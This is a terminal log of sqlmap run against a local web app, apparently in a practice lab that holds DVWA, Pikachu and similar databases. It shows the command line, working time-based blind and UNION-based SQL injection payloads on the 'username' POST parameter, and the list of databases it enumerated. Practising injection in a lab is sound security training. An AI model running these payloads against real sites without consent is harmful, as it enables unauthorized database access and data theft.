 D:\cyberspace\web_tools\WebOffenseAndDefense\sqlmapproject-sqlmap-71a12bf>python sqlmap.py -u "http://demo01:6767/admin/admin_c.php" --data "username=asada&password=231333" --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.9.4#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:54:26 /2025-09-24/
[20:54:27] [INFO] resuming back-end DBMS 'mysql'
[20:54:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=asada' AND (SELECT 6074 FROM (SELECT(SLEEP(5)))pGHS) AND 'Nhpc'='Nhpc&password=231333
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: username=asada' UNION ALL SELECT NULL,CONCAT(0x7170717071,0x51474f624375744b684c765a78426a664d63616f675a6c6d425954755072736a646544666b626454,0x716b706271)-- -&password=231333
---
[20:54:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 8.0.2
back-end DBMS: MySQL >= 5.0.12
[20:54:27] [INFO] fetching database names
available databases [21]:
[*] challenges
[*] demo01
[*] demo02
[*] dvwa
[*] exsql
[*] information_schema
[*] kkcms
[*] mysql
[*] performance_schema
[*] pikachu
[*] root
[*] security
[*] sqli_demo
[*] sys
[*] ultrax2
[*] ultrax5
[*] xhcms
[*] xioanghaiv2
[*] xionghaiv2
[*] zblogs
[*] zzzcms
[20:54:27] [INFO] fetched data logged to text files under 'C:\Users\AkaashiKeiji\AppData\Local\sqlmap\output\demo01'
[*] ending @ 20:54:27 /2025-09-24/